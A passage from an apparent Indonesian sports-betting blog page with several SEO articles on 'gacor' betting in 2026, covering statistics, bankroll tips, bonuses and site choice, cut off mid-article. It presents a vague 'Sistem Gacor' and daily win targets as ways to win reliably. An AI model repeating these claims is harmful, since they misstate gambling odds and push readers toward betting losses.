<li><strong>Diversifikasi Taruhan</strong>: Jangan hanya fokus pada satu jenis taruhan. Coba berbagai jenis, seperti taruhan langsung, handicap, atau over/under.</li>
<li><strong>Pertimbangkan Peluang</strong>: Evaluasi peluang yang ditawarkan oleh bandar judi dan ambil yang paling menguntungkan.</li>
<li><strong>Taruhan Bertahap</strong>: Alih-alih menjadikan seluruh modal sebagai taruhan sekaligus, lakukan secara bertahap.</li>
</ul>
</li>
</ul>
<p>Dengan pendekatan yang hati-hati dalam pengelolaan risiko, pemain bisa lebih siap menghadapi hasil yang tidak terduga.</p>
<h2>Memilih Platform Judi Olahraga Terpercaya Tahun 2026</h2>
<p>Memilih platform judi olahraga yang terpercaya merupakan langkah penting bagi setiap pemain. Keputusan ini tidak hanya berdampak pada pengalaman bermain, tetapi juga pada keamanan dana dan informasi pribadi. Berikut adalah beberapa kriteria penting dalam memilih situs judi olahraga yang tepat untuk tahun 2026.</p>
<h3>Kriteria Utama Pemilihan Situs Gacor</h3>
<p>Dalam memilih situs judi olahraga yang gacor, ada beberapa kriteria utama yang perlu diperhatikan. Pertama, lisensi yang valid adalah poin krusial. Situs yang memiliki lisensi resmi dari otoritas perjudian yang diakui menunjukkan bahwa mereka beroperasi sesuai regulasi yang ketat.</p>
<p>Kedua, reputasi situs perlu dikaji. Mencari ulasan dari pengguna lain dan melihat riwayat operasionalnya bisa membantu menentukan apakah situs tersebut dapat dipercaya. Informasi seperti kecepatan pembayaran dan pelayanan pelanggan sering kali terlihat jelas dalam ulasan pengguna.</p>
<p>Ketiga, pilihan olahraga dan jenis taruhan yang ditawarkan juga penting. Platform yang menyediakan berbagai jenis taruhan, seperti taruhan langsung dan taruhan pada banyak cabang olahraga, biasanya lebih menarik bagi pemain.</p>
<h3>Keunggulan Fitur Live Betting</h3>
<p>Live betting menjadi fitur yang semakin dicari dalam judi olahraga. Dengan fitur ini, pemain dapat memasang taruhan secara langsung selama pertandingan berlangsung, memberikan pengalaman yang lebih mendebarkan. Keunggulan lain dari live betting adalah variasi taruhan yang lebih banyak, memungkinkan pemain untuk beradaptasi dengan dinamika pertandingan.</p>
<p>Selain itu, banyak platform menawarkan statistik langsung dan analisis mendalam selama live betting. Ini membantu pemain membuat keputusan yang lebih terinformasi ketika memasang taruhan. Fitur live streaming juga semakin umum, memberikan akses langsung ke pertandingan yang sedang berlangsung, sehingga pemain dapat mengikuti aksi secara langsung dari platform judi.</p>
<h3>Bonus dan Promo yang Relevan</h3>
<p>Bonus dan promo yang ditawarkan oleh situs judi olahraga dapat memberikan nilai tambah yang signifikan. Penawaran seperti bonus selamat datang, cashback, dan bonus deposit membantu pemain memaksimalkan dana mereka.</p>
<p>Situs yang terpercaya biasanya menyediakan syarat dan ketentuan yang jelas mengenai bonus mereka. Ini memungkinkan pemain untuk memahami bagaimana cara mengklaim bonus dan batasan yang mungkin diterapkan.</p>
<p>Promo khusus pada acara atau liga tertentu juga sering muncul, memberikan kesempatan tambahan untuk menang lebih banyak. Memeriksa secara berkala situs untuk promo terbaru adalah strategi yang bijaksana bagi setiap pemain.</p>
<h2>Etika dan Legalitas Judi Olahraga di Pasar Internasional</h2>
<p>Judi olahraga di pasar internasional melibatkan berbagai aspek etika dan legalitas. Penting untuk memahami regulasi yang berlaku, tanggung jawab pemain, serta dampak sosial yang ditimbulkan dari aktivitas ini.</p>
<h3>Peran Regulasi dalam Judi Online</h3>
<p>Regulasi adalah elemen kunci yang mengatur industri judi olahraga. Setiap negara memiliki aturan yang berbeda, yang sering kali mencakup lisensi, pajak, serta ketentuan untuk melindungi konsumen dari praktik yang tidak adil. Regulasi bertujuan memastikan bahwa operator bertindak secara transparan dan adil.</p>
<p>Lembaga seperti Komisi Perjudian Inggris dan badan regulasi lainnya di berbagai negara mengawasi kegiatan ini dengan ketat. Mereka menuntut transparansi dalam operasional dan mekanisme perlindungan bagi pemain, termasuk proses penyelesaian sengketa. Dengan cara ini, regulasi berperan penting dalam mencegah praktik penipuan dan mendorong kepercayaan publik terhadap judi olahraga.</p>
<h3>Tanggung Jawab Bermain Secara Aman</h3>
<p>Tanggung jawab pemain dalam perjudian online sangat penting untuk mencegah masalah yang terkait dengan kecanduan dan keuangan. Pemain harus menyadari risiko yang terlibat dan menetapkan batasannya saat bermain. Hal ini mencakup mengatur anggaran dan mengenali tanda-tanda kecanduan.</p>
<p>Operator judi olahraga juga memiliki kewajiban untuk menyediakan alat bagi pemain agar dapat bermain secara aman. Ini termasuk fitur seperti pengaturan batas deposit dan self-exclusion. Kesadaran akan tanggung jawab ini membantu menciptakan lingkungan bermain yang sehat dan berkelanjutan.</p>
<h3>Dampak Sosial Judi Olahraga</h3>
<p>Judi olahraga dapat membawa dampak sosial yang signifikan. Di satu sisi, ia dapat meningkatkan ekonomi lokal melalui pajak dan penciptaan lapangan kerja. Di sisi lain, terdapat potensi masalah sosial seperti kecanduan dan gangguan keuangan.</p>
<p>Komunitas yang terkena dampak judi perlu memiliki akses ke sumber daya untuk membantu mereka mengatasi masalah ini. Kampanye kesadaran tentang risiko perjudian adalah langkah penting dalam menangani dampak negatifnya. Oleh karena itu, sinergi antara pemerintah, operator, dan masyarakat diperlukan untuk mengelola dampak sosial yang ditimbulkan oleh judi olahraga.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/cara-memanfaatkan-peluang-judi-olahraga-gacor-2026-di-liga-internasional/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3210" class="post-3210 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-olahraga tag-cara-membaca-odds-dalam-judi-olahraga tag-judi-olahraga-online-dengan-metode-pembayaran-terlengkap tag-judi-olahraga-online-dengan-pasaran-terlengkap tag-judi-olahraga-terpercaya-dengan-deposit-pulsa tag-link-alternatif-judi-olahraga-resmi-dan-aman tag-panduan-bermain-judi-olahraga-untuk-menang-besar tag-situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member tag-situs-taruhan-judi-olahraga-resmi-tanpa-bot tag-tips-analisis-pertandingan-untuk-taruhan-judi-olahraga">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhpe-jk4vy-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/judi-olahraga-gacor-2026-tips-analisis-statistik-untuk-taruhan-sukses/" rel="bookmark">Judi Olahraga Gacor 2026: Tips Analisis Statistik untuk Kesuksesan Taruhan</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/judi-olahraga-gacor-2026-tips-analisis-statistik-untuk-taruhan-sukses/" title="Permalink to Judi Olahraga Gacor 2026: Tips Analisis Statistik untuk Kesuksesan Taruhan" rel="bookmark"><time class="entry-date" datetime="2026-01-12T03:07:52+07:00">12/01/2026</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/judi-olahraga/" rel="category tag">Judi Olahraga</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/cara-membaca-odds-dalam-judi-olahraga/" rel="tag">cara membaca odds dalam judi olahraga</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-metode-pembayaran-terlengkap/" rel="tag">judi olahraga online dengan metode pembayaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-pasaran-terlengkap/" rel="tag">judi olahraga online dengan pasaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-terpercaya-dengan-deposit-pulsa/" rel="tag">judi olahraga terpercaya dengan deposit pulsa</a>, <a href="https://pasionistas.org/tag/link-alternatif-judi-olahraga-resmi-dan-aman/" rel="tag">link alternatif judi olahraga resmi dan aman</a>, <a href="https://pasionistas.org/tag/panduan-bermain-judi-olahraga-untuk-menang-besar/" rel="tag">panduan bermain judi olahraga untuk menang besar</a>, <a href="https://pasionistas.org/tag/situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member/" rel="tag">situs judi olahraga dengan live streaming pertandingan daftar agen judi olahraga bonus new member</a>, <a href="https://pasionistas.org/tag/situs-taruhan-judi-olahraga-resmi-tanpa-bot/" rel="tag">situs taruhan judi olahraga resmi tanpa bot</a>, <a href="https://pasionistas.org/tag/tips-analisis-pertandingan-untuk-taruhan-judi-olahraga/" rel="tag">tips analisis pertandingan untuk taruhan judi olahraga</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Di dunia judi olahraga, analisis statistik menjadi alat utama untuk meraih sukses. <strong>Menggunakan data dan statistik yang tepat memungkinkan penjudi untuk membuat prediksi yang lebih ilmiah dan berpotensi menghasilkan keuntungan yang lebih besar.</strong> Dalam konteks tahun 2026, penting bagi para pemain untuk memahami tren terbaru serta statistik yang relevan untuk meningkatkan peluang mereka saat bertaruh.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-16xhpe-jk4vy.jpg?width=1344&amp;height=768&amp;dream" alt="Meja kerja dengan laptop yang menampilkan grafik statistik olahraga, tangan seseorang sedang mencatat, dan layar besar menampilkan pertandingan olahraga dan data analitik." /></p>
<p>Tren dan pola pertandingan yang muncul sering kali dapat diidentifikasi melalui analisis statistik yang mendalam. Mengamati performa tim dan pemain pada berbagai situasi pertandingan dapat memberikan wawasan penting. Para bettor yang mampu membaca dan menerapkan analisis ini akan memiliki keunggulan di atas yang lain.</p>
<p>Dengan pendekatan yang sistematis terhadap data, penjudi olahraga dapat meningkatkan strategi mereka secara signifikan. Namun, penting untuk diingat bahwa informasi yang akurat dan terkini adalah kunci. Pembaca diharapkan dapat menerapkan tips yang dibahas untuk mencapai taruhan yang sukses di tahun 2026.</p>
<h2>Dasar-Dasar Judi Olahraga Gacor 2026</h2>
<p>Judi olahraga mengalami transformasi signifikan di tahun 2026 dengan munculnya tren dan teknik baru. Pengetahuan tentang jenis taruhan, perkembangan terbaru, dan faktor kunci akan menjadi kunci untuk meningkatkan peluang sukses dalam taruhan.</p>
<h3>Perkembangan Judi Olahraga di Tahun 2026</h3>
<p>Dalam tahun 2026, judi olahraga semakin diakui seiring dengan legalisasi di berbagai negara. Banyak platform online menyediakan akses mudah bagi para petaruh, menawarkan beragam jenis taruhan dan odds yang kompetitif. Teknologi juga mempengaruhi cara orang bertaruh, dengan aplikasi seluler yang membuat pengalaman lebih interaktif dan nyata.</p>
<p>Data statistik menjadi lebih tersedia, memungkinkan analisis yang lebih mendalam. Tak hanya itu, banyak penyedia layanan mulai menawarkan bonus dan promosi untuk menarik petaruh baru. Peningkatan kesadaran akan pentingnya tanggung jawab dalam berjudi juga menjadi fokus utama.</p>
<h3>Jenis-Jenis Taruhan Populer</h3>
<p>Jenis taruhan dalam judi olahraga bervariasi, mencakup beberapa kategori terpopuler. Ini termasuk:</p>
<ol>
<li><strong>Taruhan Langsung</strong>: Taruhan pada hasil pertandingan secara real-time.</li>
<li><strong>Taruhan Kuartal</strong>: Opsi untuk bertaruh pada hasil di tiap kuartal atau set.</li>
<li><strong>Taruhan Handicap</strong>: Memberikan keuntungan pada tim yang lebih lemah untuk menciptakan kesetaraan.</li>
<li><strong>Taruhan Over/Under</strong>: Menebak total poin yang akan dicetak dalam pertandingan.</li>
</ol>
<p>Taruhan prop juga semakin populer, di mana petaruh dapat bertaruh pada peristiwa tertentu dalam pertandingan, seperti pemain pertama yang mencetak gol. Masing-masing jenis taruhan ini memiliki keunikan dan peluang yang berbeda.</p>
<h3>Faktor Kunci dalam Menang Taruhan Olahraga</h3>
<p>Beberapa faktor menjadi penentu keberhasilan dalam judi olahraga. Pertama, analisis statistik yang mendalam pada performa tim dan pemain sangat penting. Data sejarah, kondisi cuaca, dan faktor cedera juga perlu dipertimbangkan untuk membuat keputusan yang lebih baik.</p>
<p>Kedua, manajemen bankroll adalah aspek krusial. Petaruh harus menetapkan batas dan disiplin dalam mengikuti strategi taruhan mereka. Akhirnya, pemahaman tentang psikologi taruhan dapat membantu petaruh menghindari keputusan emosional yang bisa merugikan.</p>
<p>Memperhatikan semua faktor ini akan memberikan keuntungan tambahan dalam meraih sukses di dunia judi olahraga.</p>
<h2>Strategi Analisis Statistik untuk Taruhan Sukses</h2>
<p>Analisis statistik merupakan kunci untuk membuat keputusan yang lebih tepat dalam taruhan olahraga. Menggunakan data yang tepat dan mengidentifikasi pola dapat meningkatkan peluang keberhasilan secara signifikan.</p>
<h3>Mengidentifikasi Pola Data pada Pertandingan</h3>
<p>Pola data dapat memberikan wawasan terpenting untuk strategi taruhan. Melalui analisis hasil pertandingan sebelumnya, tren seperti kemenangan kandang atau statistik permainan dapat diidentifikasi.</p>
<p><strong>Contoh pola yang perlu diperhatikan:</strong></p>
<ul>
<li><strong>Kinerja di lapangan:</strong> Beberapa tim berprestasi lebih baik di kandang.</li>
<li><strong>Kondisi cuaca:</strong> Pengaruh cuaca dapat memengaruhi hasil pertandingan.</li>
</ul>
<p>Penggunaan grafik dan visualisasi data juga dapat membantu dalam menyingkap pola yang tidak terlihat.</p>
<h3>Pemanfaatan Statistik Pemain dan Tim</h3>
<p>Statistik individu pemain memberikan gambaran penting tentang potensi kinerja. Mengamati berbagai metrik, seperti gol yang dicetak, assist, atau clean sheets, sangat penting untuk menganalisis kekuatan dan kelemahan tim.</p>
<p><strong>Dalam menentukan taruhan, fokus pada:</strong></p>
<ul>
<li><strong>Statistik sejarah pemain:</strong> Melihat performa di pertandingan sebelumnya.</li>
<li><strong>Kondisi fisik:</strong> Cedera atau kelelahan bisa memengaruhi kinerja.</li>
</ul>
<p>Data tim secara keseluruhan juga krusial. Menganalisis hasil tim dalam beberapa pertandingan terakhir dapat membuktikan form mereka saat ini.</p>
<h3>Teknik Prediksi Berdasarkan Data Historis</h3>
<p>Prediksi yang berbasis data historis dapat meningkatkan akurasi taruhan. Teknik seperti regresi dan machine learning menyediakan alat yang kuat untuk memprediksi hasil. Mempertimbangkan data masa lalu dalam konteks saat ini dapat memberikan analisis yang lebih mendalam.</p>
<p><strong>Beberapa metrik penting untuk analisis:</strong></p>
<ul>
<li><strong>Rata-rata skor per pertandingan</strong></li>
<li><strong>Rasio kemenangan dari total pertandingan</strong></li>
</ul>
<p>Berdasarkan data historis, bettor dapat membuat model prediksi yang menilai kemungkinan hasil dan memberikan gambaran lebih jelas tentang apa yang diharapkan.</p>
<h3>Menghindari Bias dalam Analisis Statistik</h3>
<p>Bias dapat merusak analisis dan mengarah pada keputusan yang buruk. Oleh karena itu, bettor harus skeptis terhadap asumsi yang dibuat berdasarkan statistik. Menggunakan data yang komprehensif dan beragam adalah kunci untuk mengurangi bias.</p>
<p><strong>Langkah untuk menghindari bias:</strong></p>
<ul>
<li><strong>Gunakan data lebih dari satu sumber:</strong> Memastikan tidak terjebak dalam perspektif sempit.</li>
<li><strong>Pertimbangkan faktor eksternal:</strong> Seperti cedera, pelatih baru, atau pergantian pemain.</li>
</ul>
<p>Melakukan analisis yang adil dan tidak terpengaruh emosi akan menghasilkan keputusan yang lebih objektif dalam taruhan.</p>
<h2>Tips Praktis Meningkatkan Peluang Menang</h2>
<p>Meningkatkan peluang menang dalam judi olahraga memerlukan strategi yang tepat. Manajemen risiko, penggunaan alat analisis modern, dan memilih platform judi yang terpercaya adalah kunci untuk sukses.</p>
<h3>Manajemen Risiko dan Bankroll</h3>
<p>Manajemen risiko adalah aspek penting dalam judi olahraga. Setiap petaruh harus menetapkan <strong>bankroll</strong> atau anggaran taruhan yang jelas. Disarankan untuk tidak menginvestasikan lebih dari 1-2% dari total bankroll dalam satu taruhan. Dengan cara ini, petaruh dapat menghindari kerugian besar yang bisa merusak keseluruhan modal.</p>
<p>Selain itu, penting untuk secara rutin mengevaluasi kembali strategi taruhan. Misalnya, jika suatu metode tidak memberikan hasil yang diinginkan, sebaiknya hentikan dan cari alternatif baru. Mengatur batasan untuk kemenangan dan kerugian juga akan membantu menjaga disiplin dan mengurangi risiko emosional.</p>
<h3>Penggunaan Tools Analisis Modern</h3>
<p>Menggunakan alat analisis modern dapat memberikan keuntungan dalam mengambil keputusan taruhan. Banyak platform menawarkan statistik mendalam, tren, dan analisis antar tim atau pemain. Alat seperti <strong>software taruhan</strong> dan aplikasi analisis data dapat mengidentifikasi pola yang mungkin tidak terlihat pada pandangan pertama.</p>
<p>Dengan memanfaatkan data seperti performa terbaru, cedera pemain, dan catatan head-to-head, petaruh dapat membuat keputusan yang lebih terinformasi. Beberapa sumber daya juga menyediakan simulasi atau prediksi berbasis algoritma yang menawarkan wawasan tambahan untuk taruhan yang lebih cerdas.</p>
<h3>Memilih Platform Judi Olahraga Terpercaya</h3>
<p>Memilih platform judi olahraga yang terpercaya sangat penting untuk pengalaman taruhan yang aman. Petaruh harus memastikan bahwa platform tersebut memiliki lisensi resmi dan ulasan positif dari pengguna lain. Cek juga aspek keamanan, seperti enkripsi data dan metode pembayaran yang terpercaya.</p>
<p>Fitur tambahan seperti <strong>anjuran taruhan</strong>, bonus pendaftaran, dan layanan pelanggan yang responsif juga perlu dipertimbangkan. Selain itu, platform yang menawarkan berbagai opsi taruhan dan pasar yang luas dapat memberikan fleksibilitas untuk menyesuaikan strategi taruhan sesuai dengan preferensi individu.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/judi-olahraga-gacor-2026-tips-analisis-statistik-untuk-taruhan-sukses/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3209" class="post-3209 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-olahraga tag-cara-membaca-odds-dalam-judi-olahraga tag-judi-olahraga-online-dengan-metode-pembayaran-terlengkap tag-judi-olahraga-online-dengan-pasaran-terlengkap tag-judi-olahraga-terpercaya-dengan-deposit-pulsa tag-link-alternatif-judi-olahraga-resmi-dan-aman tag-panduan-bermain-judi-olahraga-untuk-menang-besar tag-situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member tag-situs-taruhan-judi-olahraga-resmi-tanpa-bot tag-tips-analisis-pertandingan-untuk-taruhan-judi-olahraga">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhnv-i4tv6-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/strategi-menang-judi-olahraga-gacor-2026-dengan-modal-minim/" rel="bookmark">Strategi Menang Judi Olahraga Gacor 2026 dengan Modal Minim yang Efektif</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/strategi-menang-judi-olahraga-gacor-2026-dengan-modal-minim/" title="Permalink to Strategi Menang Judi Olahraga Gacor 2026 dengan Modal Minim yang Efektif" rel="bookmark"><time class="entry-date" datetime="2026-01-11T03:06:59+07:00">11/01/2026</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/judi-olahraga/" rel="category tag">Judi Olahraga</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/cara-membaca-odds-dalam-judi-olahraga/" rel="tag">cara membaca odds dalam judi olahraga</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-metode-pembayaran-terlengkap/" rel="tag">judi olahraga online dengan metode pembayaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-pasaran-terlengkap/" rel="tag">judi olahraga online dengan pasaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-terpercaya-dengan-deposit-pulsa/" rel="tag">judi olahraga terpercaya dengan deposit pulsa</a>, <a href="https://pasionistas.org/tag/link-alternatif-judi-olahraga-resmi-dan-aman/" rel="tag">link alternatif judi olahraga resmi dan aman</a>, <a href="https://pasionistas.org/tag/panduan-bermain-judi-olahraga-untuk-menang-besar/" rel="tag">panduan bermain judi olahraga untuk menang besar</a>, <a href="https://pasionistas.org/tag/situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member/" rel="tag">situs judi olahraga dengan live streaming pertandingan daftar agen judi olahraga bonus new member</a>, <a href="https://pasionistas.org/tag/situs-taruhan-judi-olahraga-resmi-tanpa-bot/" rel="tag">situs taruhan judi olahraga resmi tanpa bot</a>, <a href="https://pasionistas.org/tag/tips-analisis-pertandingan-untuk-taruhan-judi-olahraga/" rel="tag">tips analisis pertandingan untuk taruhan judi olahraga</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Dalam dunia taruhan olahraga, strategi yang efektif dapat menjadi kunci kesuksesan. Ketika seseorang ingin menang dalam judi olahraga dengan modal terbatas, penting untuk memahami teknik yang dapat meningkatkan peluangnya. <strong>Menggunakan analisis statistik dan mengikuti tren tim serta pemain akan sangat membantu dalam membuat keputusan yang lebih tepat.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-16xhnv-i4tv6.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang pria muda duduk di meja dengan laptop, dikelilingi bola olahraga dan catatan, fokus pada perencanaan strategi taruhan olahraga." /></p>
<p>Dengan pendekatan yang tepat, tidak perlu investasi besar untuk meraih keuntungan. Pengetahuan mengenai pasar taruhan dan memperhatikan informasi terkini dapat memberikan keunggulan kompetitif. Mengedepankan disiplin dalam pengelolaan modal juga menjadi faktor penting bagi mereka yang ingin bermain secara berkelanjutan.</p>
<p>Bagi mereka yang baru memulai atau yang memiliki anggaran terbatas, mempelajari dan menerapkan strategi ini dapat menjadi langkah awal menuju kemenangan. Dengan pemahaman yang baik, mereka dapat memaksimalkan peluang menang dengan cara yang cerdas dan terencana.</p>
<h2>Dasar-Dasar Judi Olahraga Gacor 2026</h2>
<p>Dalam dunia judi olahraga, pemahaman dasar sangat penting untuk memaksimalkan peluang menang. Beberapa aspek seperti jenis taruhan, analisis peluang, dan sistem terbaru menjadi kunci untuk meningkatkan keberhasilan pemain.</p>
<h3>Memahami Jenis Taruhan Olahraga</h3>
<p>Taruhan olahraga memiliki berbagai jenis yang perlu diketahui oleh pemain. Dua yang paling umum adalah:</p>
<ol>
<li><strong>Taruhan Pemenang</strong>: Memilih tim atau individu yang akan menang.</li>
<li><strong>Taruhan Handicap</strong>: Memberikan keunggulan atau kerugian pada salah satu pihak untuk meratakan peluang.</li>
</ol>
<p>Selain itu, terdapat jenis taruhan yang lebih kompleks seperti taruhan total (over/under) dan parlay yang menggabungkan beberapa taruhan dalam satu taruhan tunggal. Memahami masing-masing jenis taruhan ini membantu pemain membuat keputusan yang lebih baik saat bertaruh.</p>
<h3>Mengenali Peluang dan Statistik</h3>
<p>Analisis statistik sangat penting dalam judi olahraga. Peluang biasanya ditentukan berdasarkan statistik tim atau individu, riwayat performa, dan kondisi terkini.</p>
<p>Pemain harus memperhatikan faktor-faktor seperti:</p>
<ul>
<li><strong>Rekor Pertandingan</strong>: Hasil pertandingan sebelumnya.</li>
<li><strong>Kondisi Pemain</strong>: Cedera atau performa terbaru.</li>
<li><strong>Kondisi Cuaca</strong>: Dapat mempengaruhi performa tim.</li>
</ul>
<p>Data ini membantu pemain dalam membuat taruhan yang lebih terinformasi dan strategis. Menggunakan alat analisis dan menggali informasi lebih dalam juga dapat memberikan keuntungan.</p>
<h3>Cara Kerja Sistem Gacor Terbaru</h3>
<p>Sistem Gacor merupakan inovasi terbaru dalam strategi judi olahraga. Sistem ini berfokus pada pengoptimalan peluang berdasarkan data langsung dan analisis mendalam.</p>
<p>Melalui algoritme tertentu, sistem Gacor dapat mengidentifikasi kecenderungan dan pola dalam pertandingan. Hal ini mencakup:</p>
<ul>
<li><strong>Analisis Live Betting</strong>: Mengambil keputusan berdasarkan kondisi pertandingan saat ini.</li>
<li><strong>Prediksi Berbasis AI</strong>: Menggunakan algoritme untuk memperkirakan hasil pertandingan.</li>
</ul>
<p>Dengan memanfaatkan sistem ini, pemain dapat meningkatkan efektivitas taruhan mereka dan membuat prediksi yang lebih akurat. Ini menjadi salah satu cara untuk meningkatkan peluang menang walaupun dengan modal yang minim.</p>
<h2>Strategi Modal Minim untuk Menang Judi Olahraga</h2>
<p>Strategi menang judi olahraga dengan modal minim memerlukan pendekatan yang sistematis dan disiplin. Pengelolaan bankroll, penentuan target kemenangan, dan pemanfaatan bonus adalah kunci untuk memanfaatkan modal yang terbatas dengan maksimal.</p>
<h3>Pengelolaan Bankroll yang Efektif</h3>
<p>Pengelolaan bankroll yang efektif sangat penting untuk meminimalkan risiko kerugian. Pemain harus menentukan jumlah modal yang bersedia dipertaruhkan dan membagi modal tersebut ke dalam unit taruhan kecil.</p>
<p>Contohnya, jika modal total adalah Rp1.000.000, pemain dapat membagi ini menjadi 100 unit taruhan sebesar Rp10.000 per taruhan. Dengan cara ini, pemain dapat melakukan beberapa taruhan tanpa risiko kehilangan seluruh modal sekaligus. Selain itu, mencatat semua transaksi dan hasil taruhan juga dapat membantu pemain mengidentifikasi pola dan menyesuaikan strategi mereka secara tepat waktu.</p>
<h3>Penentuan Target Kemenangan Harian</h3>
<p>Menetapkan target kemenangan harian membantu pemain tetap fokus dan tidak serakah. Disarankan untuk menentukan target yang realistis, misalnya, 10-20% dari modal yang digunakan.</p>
<p>Dengan target ini, jika modal yang digunakan adalah Rp100.000, target harian bisa berkisar antara Rp10.000 hingga Rp20.000. Ketika target tercapai, pemain sebaiknya berhenti bertaruh untuk menghindari kehilangan keuntungan yang diperoleh. Penting juga untuk tidak mengejar kerugian dengan meningkatkan ukuran taruhan, karena ini dapat berakibat fatal bagi bankroll.</p>
<h3>Penggunaan Bonus dan Promosi</h3>
<p>Memanfaatkan bonus dan promosi dari buku olahraga dapat menjadi strategi yang cerdas. Banyak operator menawarkan bonus pendaftaran, cashback, atau taruhan gratis yang dapat meningkatkan modal tanpa risiko tambahan.</p>
<p>Pemain harus selalu memeriksa syarat dan ketentuan yang melekat pada bonus tersebut. Contohnya, jika sebuah buku olahraga menawarkan bonus 50% hingga Rp500.000 saat mendaftar, pemain dapat menggunakan bonus ini untuk meningkatkan potensi keuntungan. Menggunakan promosi ini secara efektif, sambil tetap mengikuti strategi pengelolaan bankroll, bisa memperbesar peluang keberhasilan jangka panjang.</p>
<h2>Analisis Mendalam dan Pengambilan Keputusan</h2>
<p>Dalam perjudian olahraga, analisis yang mendalam serta pengambilan keputusan yang tepat sangat krusial. Pemain perlu memperhatikan informasi tim dan pemain, menganalisis tren pertandingan, dan menghindari kesalahan umum pemula. Hal ini dapat membantu mereka mengambil keputusan yang lebih baik dan meningkatkan peluang menang.</p>
<h3>Meneliti Informasi Tim dan Pemain</h3>
<p>Mengetahui kondisi terkini tim dan pemain sangat penting. Pemain harus memperhatikan faktor-faktor seperti:</p>
<ul>
<li><strong>Cedera</strong>: Cek status cedera pemain kunci.</li>
<li><strong>Performan Terakhir</strong>: Tinjau hasil pertandingan terakhir untuk menilai bentuk tim.</li>
<li><strong>Statistik Individu</strong>: Analisis performa pemain dalam berbagai kondisi.</li>
</ul>
<p>Menggunakan sumber data yang terpercaya seperti situs olahraga terkemuka dapat memberikan wawasan yang lebih mendalam. Pemain juga harus mempertimbangkan kepentingan pertandingan. Misalnya, tim yang membutuhkan kemenangan untuk menghindari degradasi mungkin lebih termotivasi dibandingkan tim yang sudah aman.</p>
<h3>Menerapkan Analisa Tren Pertandingan</h3>
<p>Menganalisis tren pertandingan dapat membantu dalam pengambilan keputusan. Pemain perlu memperhatikan:</p>
<ul>
<li><strong>Rekam Jejak Pertandingan</strong>: Amati bagaimana tim bermain dalam pertandingan sebelumnya melawan lawan yang sama.</li>
<li><strong>Statistik Head-to-Head</strong>: Cek hasil sebelumnya antara dua tim yang berhadapan.</li>
<li><strong>Faktor Cuaca dan Lokasi</strong>: Pertimbangkan bagaimana kondisi cuaca dan lokasi pertandingan mempengaruhi performa tim.</li>
</ul>
<p>Penggunaan perangkat analisis dan statistik dapat memperkuat keputusan yang diambil. Mengidentifikasi pola dan tren yang muncul dalam pertandingan sebelumnya dapat memberikan keuntungan.</p>
<h3>Menghindari Kesalahan Umum Pemula</h3>
<p>Banyak pemula melakukan kesalahan yang bisa dihindari. Beberapa kesalahan umum meliputi:</p>
<ul>
<li><strong>Bertaruh Secara Emosional</strong>: Mengandalkan tim favorit seringkali merugikan.</li>
<li><strong>Kurangnya Riset</strong>: Mengabaikan analisis mendalam dapat berakibat fatal.</li>
<li><strong>Tidak Mengatur Bankroll</strong>: Tanpa manajemen keuangan yang baik, risiko kerugian meningkat.</li>
</ul>
<p>Belajar dari kesalahan orang lain dan menerapkan disiplin dalam bertaruh sangat penting. Pemain harus berpegang pada rencana taruhan dan jangan terpengaruh oleh hasil yang tidak terduga.</p>
<h2>Tips Konsistensi Menang Judi Olahraga di Tahun 2026</h2>
<p>Konsistensi dalam judi olahraga memerlukan strategi yang tepat dan manajemen yang baik. Dengan pendekatan yang sistematis, penjudi dapat meningkatkan peluang mereka untuk meraih kemenangan yang berkelanjutan.</p>
<h3>Evaluasi Hasil dan Adaptasi Strategi</h3>
